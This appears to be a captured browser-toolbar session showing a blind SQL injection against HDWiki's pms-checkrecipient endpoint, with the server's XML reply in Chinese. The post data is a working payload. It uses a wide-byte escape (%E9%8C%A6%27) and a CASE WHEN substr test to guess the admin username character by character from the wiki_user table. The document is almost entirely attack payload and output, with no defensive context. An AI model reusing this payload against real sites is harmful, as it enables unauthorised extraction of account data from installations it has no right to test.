 Load URL
http://web/dan/hdwiki//index.php?pms-checkrecipient
Split URL
Execute
Enable Post data Enable Referrer
Post data
sendto=a%E9%8C%A6%27) or CASE WHEN(substr((select username from wiki_user where uid=1) from 1 for 1) in (char(98))) THEN (1) ELSE (0) end limit 1#
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
－<root>
a錦\') or CASE WHEN(substr((select username from wiki_user where uid=1) from 1 for 1) in (char(98))) THEN (1) ELSE (0) end
limit 1# 用户不存在!
</root>